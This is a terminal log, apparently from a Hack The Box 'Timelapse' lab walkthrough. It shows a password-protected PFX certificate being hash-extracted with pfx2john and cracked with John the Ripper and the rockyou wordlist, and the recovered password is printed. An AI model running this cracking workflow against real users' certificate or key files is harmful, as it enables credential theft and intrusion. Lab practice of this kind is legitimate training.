 ┌──(kali㉿kali)-[~/htb-labs/Timelapse/Shares/Dev]
└─$ openssl pkcs12 -in legacyy_dev_auth.pfx -info
Enter Import Password:
MAC: sha1, Iteration 2000
MAC length: 20, salt length: 20
Mac verify error: invalid password?
┌──(kali㉿kali)-[~/htb-labs/Timelapse/Shares/Dev]
└─$ pfx2john legacyy_dev_auth.pfx > pfx.hash
┌──(kali㉿kali)-[~/htb-labs/Timelapse/Shares/Dev]
└─$ ls
legacyy_dev_auth.pfx  pfx.hash  winrm_backup.zip  zip.hash
┌──(kali㉿kali)-[~/htb-labs/Timelapse/Shares/Dev]
└─$ john pfx.hash --wordlist=/usr/share/wordlists/rockyou.txt --rules=best64
Using default input encoding: UTF-8
Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 128/128 ASIMD 4x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded
hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:31 1.39% (ETA: 09:33:18) 0g/s 43739p/s 43739c/s 43739C/s randyc1..quaida
thuglegacy       (legacyy_dev_auth.pfx)
1g 0:00:01:13 DONE (2026-07-22 08:57) 0.01362g/s 44073p/s 44073c/s 44073C/s thyrmistrebtyel
..thomasflynn
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~/htb-labs/Timelapse/Shares/Dev]
└─$